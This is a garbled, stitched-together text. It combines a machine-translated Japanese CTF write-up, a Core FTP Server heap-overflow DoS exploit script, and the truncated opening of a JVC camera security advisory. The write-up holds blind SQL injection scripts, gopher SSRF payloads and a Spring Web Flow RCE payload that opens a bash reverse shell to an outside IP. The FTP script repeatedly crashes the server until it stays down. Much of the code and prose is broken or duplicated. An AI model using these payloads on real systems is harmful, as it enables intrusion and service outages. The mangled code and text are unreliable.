fhandle.close()
ウェブ
1.Middle_magic
%0a最初のレベルをバイパスし、##に%23を追加します#
アレイは2番目のレベルをバイパスします
JSON弱いタイプの比較
http://182.116.62.85:20253/?AAA=%0APASS_THE_LEVEL_1%23POST:admin []=1Root_pwd []=2Level_3={'result':0} flag {f03d41BF6C8D55F12324FD57A
2.EASY_SQL_2
ログイン機能、パスパスのユーザー名とパスワード。管理者、管理下のパスワードログインを正常に試してみてください。しかし、プロンプトフラグはここにありません。ユーザー名は-1 '||' 1 '%23を試し、パスワードエラーであることがわかりました。したがって、バックエンドは、着信ユーザー名に基づいて対応するパスワードを見つける必要があると推測されました。それをチェックした後、それはもはやユーザー名エラーではありませんでした、そして、その後、受信パスワードはMD5後のこのパスワードと比較され、同じログインが成功しました。 SQLインジェクションを試してみてくださいが、禁止が選択されているので、テーブルインジェクションを使用してください。データベース名は簡単に注入できます。また、regexpを使用せずにテーブルを使用せずにCTFであることを通知してから、テーブル名を呼び出すこともできます。テーブルはろ過されていますが、列はろ過されていません。 Information_schema.columnを使用して、盲目的にテーブル名を発行できます:mysql8.0、tableステートメント:
mysql.innodb_table_statsを使用したフィルタリングinformation_schema.table
admin '/**/and/**/((' ctf '、'%s '、3,4,5,6)=/**/(table/**/mysql.innodb_table_stats/**/limit/**/2,1)#フラグテーブルFL11aagに注意してください
ヘキサデシマルのメモ:
Stringimport requestsimport timereq=requests.session()url='http://182.116.62.85:26571/login.php'def hh():ペイロード='admin'/**/and/**/(ascii(subst((table/**/fl11aag/limit/**/1,1))、%s、1))=%s# 'chars=strint.printable.replace('。 '、' ') '_ \ {}' result='' for i in range(1,100): in j in range(48,125): data={'username':payload%(i、j)、' password':'admin '} req=rep.text if' success print(j)result +=chr(j)#print((chr(j))、end='')#payload%(chr(j-1) +'%s')print(result)breakhh()またはcoding:utf-8-* - * - requestsdef bind_sql()3360 flag='' dic='dic=' dic '〜} | {zyxwvutsrqponmlkjihgfedcba` _^] \ [zyxwvutsrqponmlkjihgfedcba@?=;9876543210/- 、+*)(%$#! flag + j#payload='11' ||( 'ctf'、binary '{}'、1,2,3,4)(table/**/mysql.innodb_table_stats/**/limit/**/1,1) '11'||(binary'{}')(table/**/ctf.fl11aag/**/limit/**/1,1)#'.format(_) print(payload) data={ 'username': payload, 'password': 'admin' } res=requests.post(url=url, data=data) if 'success' in res.text: if j=='〜' : flag=flag [:-1] +chr(ord(flag [-1]) +1)print(flag)exit()flag +=j break(flag)break(flag)flag==f: break return flagif __name__=='__main __' : url=url='http://182.116.62.85336026571/login.php' result=bind_sql()print(result)
3。 Easy_sql_1
gopher hitインデックス、管理者/管理者を試して、Cookieを見つけました。それをデコードした後、それは管理者でした。単一の引用にエラーがあったことをテストし、注入されました。 Inject admin ')およびupdateXml(1、concat(0x7e、(selectsubstr((selectflagfromflag)、1,40))、1)#
経験:
Gopher: //127.0.0.1336080/_Post%20/index.php%20http/1.1%0d%0ahost%3a%20127.0.0.1% Kie%3a%20this_is_your_cookie%3dywrtaw4nksbhbhbmqgdxbkyxrleg1skdesy29uy2f0kdb4 n2uskhnlbgvjdcbzdwjzdhiokhnlbgvjdcbmbgfnigzyb20gzmxhzyksmsw0mckpkswxksm%3d% 0D%0ACONTENT-LENGNG%3A%2024%0D%0A%0D%0AUNAME%3DADMIN%26PASSWD%3DADMIN%0D%0A古いログインインターフェイス、それは内側ではないと言って、F12を見てください。 cookie:this_is_your_cookie=ywrtaw4=、Cookieを持ち上げて、いくつかの試みの後に投稿のエコーがないことを発見します。Cookieを注入し、Admin'Base64を暗号化してください。 QUOTEDATA='' 'POST/HTTP/1.1HOST: 127.0.0.1:80CONTENT-TYPE:アプリケーション/X-WWW-FORM-URLENCODEDCOOKIE: this_is_your_cookie=ltenkx8dxbkyxrleg1skdesy29uy2f0kdeskhnlbgvjdcbncm91cf9jb25jyxqozm xhzykgznjvbsbmbgfnkswxkswxksm=; phpsessid=susn9dj4f1806v0pl5oiureek1; content-length: {} {} '' '' payload='uname=adminpasswd=admin'length=len(payload)data=data.format(length、payload)data=quote(data、' utf-8 ')url=' 3358182.116.6.62.853:28303/use.php'params={ 'url':'gopher: //127.0.0.1:80/_'+data} headers={'cookie':'phpsessid=8ek3l5l5vvestgbtttu3'} r=requestss.get(url、params=headers=headers))
4。スプリング
タイトルはCVE-2017-4971-spring webフローリモートコード実行脆弱性です
Xman Original Title:
https://www.xctf.org.cn/library/details/8ad0f5b6ac740ec0930e948a40f34a67b3d4f565/
ログインページを入力した後、指定されたアカウントに記入してログインします

次に、http://IP/HOTELS/1ページにアクセスして、[ホテルのホテル]をクリックします

次に、情報をさりげなく入力し、[進行]ボタンをクリックして確認ページにジャンプします
[確認]をクリックしてパケットをキャッチし、ペイロードを入力してリスニングを開始します。

_EVENTID_CONFIRM=_CSRF=BCC5CE94-5277-4064-B5F7-850432E3D2F0_(new+java.lang.processbu Ilder( 'bash'、 '-c'、 'bash+-i+%26+/dev/tcp/121.40.134.251/10086+0%261'))。start()=valhub

次に、サーバーが接続するのを待つためにパケットを送信します

getShellに成功し、ルートディレクトリでflag.txtファイルを見つけて、フラグを参照してください
flag:xman {ughoixoedae6zeethaxoh1eex3xeij7y}
5. easypy
?phpinclude 'utils.php'; if(isset($ _ post ['buess'])){$ yesuns=(string)$ _post ['buess']; if($ buess===$ secret){$ message='おめでとう!フラグは: 'です。 $ flag; } else {$ message='間違っています。もう一度やり直してください'; }} if(preg_match( '/utils \ .php \/*$/i'、$ _server ['php_self'])){exit( 'hacker :)');} if(preg_match( '/show_source/'、$ _server ['request_uri'] :) ');} if(isset($ _ get [' show_source ']))){highlight_file(basename($ _ server [' php_self '])); exit();} else {show_source(__ file__);}?元のタイトルは変更されています。参照接続:https://www.gem-love.com/ctf/1898.html
直接電話:http://182.116.62.85336021895/index.php/utils.php/%81?show [source
または/index.php/utils.php/%ff/?show [Source
逆
1.designeachStep
 figure1: functionmain(){java.perform(function(){varbytestring=java.use( 'com.android.okhttp.okio.bytestring'); java.use( 'java.util.arrays')=function(x、y){console.log( 'start .'); varresult=this。
figure1: functionmain(){java.perform(function(){varbytestring=java.use( 'com.android.okhttp.okio.bytestring'); java.use( 'java.util.arrays')=function(x、y){console.log( 'start .'); varresult=this。 Figure2: Get Flag:Flag {DE5_C0MPR355_M@Y_C0NFU53}
Figure2: Get Flag:Flag {DE5_C0MPR355_M@Y_C0NFU53}
2.Areyourich
最終バランスに応じて、49999999を超えている必要があります。 FIGURE3
FIGURE3 FIGURE4:ログインと購入フラグ
FIGURE4:ログインと購入フラグ フラグ:フラグ{Y0U_H@v3 _@_ 107_0F_M0N3Y !}0xff。 s=[0x1e、0,7,0xce、0xf9,0x8c、0x88,0xa8,0x52,0x99,0x19,0x15,0x66,0x2e、0 Xaf、0xf6,0x43,0x2c、0xc9,0xca、0x66,0xaa、0x4c、0,0xd6,0xff、0x44,0x BD、0x72,0x65,8,0x85,0x12,0x7f、0x13,0x24,0xfc、0x24,0x33,0x23,0x97,0xb 2] s1=[0x78,108,0x66,0xa9,0x82,0xb5,0xbe、0xcb、0x64,0xa0,0x2f、0x21,0x50 、3,0x97,0xc7,0x7b、0x18,0xe4,0xfe、0x55,0x9c、0x7f、0x2d、0x1d、0xb2,0x9a、0x7d、0x90,0x45,0x56,0x6e、0xb2,0x21,0x46,0x2b、0x14,0xca、0x12,0x50,0x1 2,0xea、0xb2] print(len(s))flag='' foriinrange(len(s)):flag+=chr(s [i]^s1 [i])print(flag)または一般的に、この種の質問が1つずつチェックされるので、この種の質問を好みます。メインテキストに戻る:IDAロードファイル:
フラグ:フラグ{Y0U_H@v3 _@_ 107_0F_M0N3Y !}0xff。 s=[0x1e、0,7,0xce、0xf9,0x8c、0x88,0xa8,0x52,0x99,0x19,0x15,0x66,0x2e、0 Xaf、0xf6,0x43,0x2c、0xc9,0xca、0x66,0xaa、0x4c、0,0xd6,0xff、0x44,0x BD、0x72,0x65,8,0x85,0x12,0x7f、0x13,0x24,0xfc、0x24,0x33,0x23,0x97,0xb 2] s1=[0x78,108,0x66,0xa9,0x82,0xb5,0xbe、0xcb、0x64,0xa0,0x2f、0x21,0x50 、3,0x97,0xc7,0x7b、0x18,0xe4,0xfe、0x55,0x9c、0x7f、0x2d、0x1d、0xb2,0x9a、0x7d、0x90,0x45,0x56,0x6e、0xb2,0x21,0x46,0x2b、0x14,0xca、0x12,0x50,0x1 2,0xea、0xb2] print(len(s))flag='' foriinrange(len(s)):flag+=chr(s [i]^s1 [i])print(flag)または一般的に、この種の質問が1つずつチェックされるので、この種の質問を好みます。メインテキストに戻る:IDAロードファイル: プログラムは「%36S」と言って実行を開始しますが、実際には42ビット、嘘つきを入力する必要があります。開始して、機能の束を見ると、それぞれが似ているように見えることがわかり、フラグがビットごとに検証され、フラグが関数に対応するかどうかを推測します。デバッグや他のものはまだかなり疲れています(フラグがまったくチェックされている方法がわからないことはわかりません)。怠zyになるために、ここでユニコーンを直接使用し、printfとscanfが開始関数で呼び出される場所にパッチを当て、次にscanfをフックしてフラグをメモリに入力できるようにします。
プログラムは「%36S」と言って実行を開始しますが、実際には42ビット、嘘つきを入力する必要があります。開始して、機能の束を見ると、それぞれが似ているように見えることがわかり、フラグがビットごとに検証され、フラグが関数に対応するかどうかを推測します。デバッグや他のものはまだかなり疲れています(フラグがまったくチェックされている方法がわからないことはわかりません)。怠zyになるために、ここでユニコーンを直接使用し、printfとscanfが開始関数で呼び出される場所にパッチを当て、次にscanfをフックしてフラグをメモリに入力できるようにします。
これにより、プログラムの入力および検証関数を実行できます。以下は、このプログラムのために書いたUNIDBGクラスです。Unicorn.x86_constインポートから *capstoneインポートから *Import *Import binasciipetition_base=0x0 b '\ x01'、b '\ x02'、b '\ x03'、b '\ x04'、b '\ x05'、b '\ x06'、b '\ x07'、b '\ x08'、b '\ x09'、b '\ x0a b '\ x0e'、b '\ x0f'、b '\ x10'、b '\ x11'、b '\ x12'、b '\ x13'、b '\ x14'、b '\ x15'、b '\ x16'、b '\ x17'、b b '\ x1b'、b '\ x1c'、b '\ x1d'、b '\ x1e'、b '\ x1f'、b '\ x20'、b '\ x21'、b '\ x22'、b '\ x23'、b '\ x24'、b '\ x25'、b '\ x27'、b '\ x27 b '\ x28'、b '\ x29'、b '\ x2a'、b '\ x2b'、b '\ x2c'、b '\ x2d'、b '\ x2e'、b '\ x2f'、b '\ x30'、b '\ x31 b '\ x35'、b '\ x36'、b '\ x37'、b '\ x38'、b '\ x39'、b '\ x3a'、b '\ x3b'、b '\ x3c'、B '\ x3d'、b '\ x3e b '\ x42'、b '\ x43'、b '\ x44'、b '\ x45'、b '\ x46'、b '\ x47'、b '\ x48'、b '\ x49'、b '\ x4a'、b '\ x4b'、b '\ x4c'、b '\ x4d'、 b '\ x4f'、b '\ x50'、b '\ x51'、b '\ x52'、b '\ x53'、b '\ x54'、b '\ x55'、b '\ x56 b '\ x5c'、b '\ x5d'、b '\ x5e'、b '\ x5e'、b '\ x5f'、b '\ x60'、b '\ x61'、b '\ x62'、b '\ x63'、b '\ x64'、
# -*- coding: cp1252 -*-
# Exploit Title: Core FTP Server 32-bit - Build 587 Heap Overflow
# Date: 05/10/2016
# Exploit Author: Paul Purcell
# Contact: ptpxploit at gmail
# Vendor Homepage: http://www.coreftp.com/
# Vulnerable Version Download: http://coreftp.com/server/download/archive/CoreFTPServer587.exe
# Version: Core FTP Server 32-bit - Build 587 32-bit
# Tested on: Windows XP SP3 x32 English, Windows 7 Pro x64 SP1 English, Windows 10 Pro x64 English
# Category: Remote Heap Overflow PoC
#
# Timeline: 03/03/16 Bug found
# 03/04/16 Vender notified
# 03/06/16 Vender replied acknowledging the issue
# 04/07/16 Vender releases Build 588 which fixes the issue.
# 05/10/16 Exploit Released
#
# Summary: This exploit allows for a post authentication DOS. The server does not do proper bounds checking on
# server responses. In this case, the long 'MODE set to ...' reply invoked by a long TYPE command
# causes a heap overflow and crashes the server process.
#
# Crash info:
#
# 0133FA2C 32 30 30 20 4D 4F 44 45 200 MODE
# 0133FA34 20 73 65 74 20 74 6F 20 set to
# 0133FA3C 41 41 41 41 41 41 41 41 AAAAAAAA
# 0133FA44 41 41 41 41 41 41 41 41 AAAAAAAA
# 0133FA4C 41 41 41 41 41 41 41 41 AAAAAAAA
# 0133FA54 41 41 41 41 41 41 41 41 AAAAAAAA
# 0133FA5C 41 41 41 41 41 41 41 41 AAAAAAAA
# 0133FA64 41 41 41 41 41 41 41 41 AAAAAAAA
# 0133FA6C 41 41 41 41 41 41 41 41 AAAAAAAA
# 0133FA74 41 41 41 41 41 41 41 41 AAAAAAAA
# 0133FA7C 41 41 41 41 41 41 41 41 AAAAAAAA
# 0133FA84 41 41 41 41 41 41 41 41 AAAAAAAA
# 0133FA8C 41 41 41 41 41 41 41 41 AAAAAAAA
# 0133FA94 41 41 41 41 41 41 41 41 AAAAAAAA
# 0133FA9C 41 41 41 41 41 41 41 41 AAAAAAAA
# 0133FAA4 41 41 41 41 41 41 41 41 AAAAAAAA
# 0133FAAC 41 41 41 41 41 41 41 41 AAAAAAAA
# 0133FAB4 41 41 41 41 41 41 41 41 AAAAAAAA
# 0133FABC 41 41 41 41 41 41 41 41 AAAAAAAA
# 0133FAC4 41 41 41 41 41 41 41 41 AAAAAAAA
# 0133FACC 41 41 41 41 41 41 41 41 AAAAAAAA
# 0133FAD4 41 41 41 41 41 41 41 41 AAAAAAAA
# 0133FADC 41 41 41 41 41 41 41 41 AAAAAAAA
# 0133FAE4 41 41 41 41 41 41 41 41 AAAAAAAA
# 0133FAEC 41 41 41 41 41 41 41 41 AAAAAAAA
# 0133FAF4 41 41 41 41 41 41 41 41 AAAAAAAA
# 0133FAFC 41 41 41 41 41 41 41 41 AAAAAAAA
# 0133FB04 41 41 41 41 41 41 41 41 AAAAAAAA
# 0133FB0C 58 02 00 00 8E EB 31 57 X..Žë1W
#
# 00439827 . 8B86 3C040000 MOV EAX,DWORD PTR DS:[ESI+43C] ; ESI invalid address: DS:[4141457D]=???
# 0043982D . 85C0 TEST EAX,EAX
#
# DS:[4141457D]=???
# EAX=00000000
#
# EAX 00000000
# ECX 00000000
# EDX 00000001
# EBX 01141B90
# ESP 0142C06C
# EBP 0143FB3C
# ESI 41414141
# EDI 00000000
# EIP 00439827 coresrvr.00439827
# C 1 ES 0023 32bit 0(FFFFFFFF)
# P 1 CS 001B 32bit 0(FFFFFFFF)
# A 1 SS 0023 32bit 0(FFFFFFFF)
# Z 0 DS 0023 32bit 0(FFFFFFFF)
# S 1 FS 003B 32bit 7FFD8000(FFF)
# T 1 GS 0000 NULL
# D 0
# O 0 LastErr ERROR_SUCCESS (00000000)
# EFL 00000397 (NO,B,NE,BE,S,PE,L,LE)
# ST0 empty
# ST1 empty
# ST2 empty
# ST3 empty
# ST4 empty
# ST5 empty
# ST6 empty
# ST7 empty
# 3 2 1 0 E S P U O Z D I
# FST 0000 Cond 0 0 0 0 Err 0 0 0 0 0 0 0 0 (GT)
# FCW 027F Prec NEAR,53 Mask 1 1 1 1 1 1
import time
import socket
from ftplib import FTP
host='yourhost' #host or IP
port=21 #port
u="youruser" #username
p="yourpass" #password
pause=3 #pause between login & command attempts, normally 3 seconds is plenty of time.
command="TYPE "
evil="A"*211 #Any more, and the program warns of buffer overflow attempt and ignores the command
evilTYPE=(command+evil) #Evil type command
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
open = sock.connect_ex((host,port))
sock.close()
if (open == 0):
print "FTP is up, lets fix that..."
while (open != 10061):
print "Connecting to send evil TYPE command..."
ftp = FTP()
ftp.connect(host,port)
ftp.login(u,p)
ftp.sendcmd(evilTYPE)
ftp.close()
time.sleep(pause)
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
open = sock.connect_ex((host,port))
sock.close()
print "No more files for you!"
else:
print "Port "+str(port)+" does not seem to be open on "+host
| | | |
_ \ _|\ \ \ / -_) | | | _` | _ \(_-<
\___/_| \_/\_/\___|_|_|_|\__,_|_.__/___/
www.orwelllabs.com
security advisory
olsa-2016-04-01
* Adivisory Information
+++++++++++++++++++++++
(+) Title: JVC Multiple Products Multiple Vulnerabilities
(+) Vendor: JVC Professional Video
(+) Research and Advisory: Orwelllabs
(+) Adivisory URL:
http://www.orwelllabs.com/2016/04/jvc-multiple-products-multiple.html
(+) OLSA-ID: OLSA-2016-04-01
(+) Affected Products: JVC HDR VR-809/816, Network cameras VN-C*, VN-V*,
VN-X* with firmwares 1.03 and 2.03
(+) IoT Attack Surface: Device Administrative Interface
(+) Owasp IoTTop10: I1, I2
* Overview
++++++++++
I1 - 1. Multiple Cross-site Scripting
I1 - 2. HTTP Header Injection
I1 - 3. Multiple Cross-site Request Forgery
I1 - 4. Cleartext sensitive data
I1 - 5. Weak Default Credentials/Known credentials
I2 - 6. Poorly Protected Credentials
1. Reflected Cross-site scripting
=================================
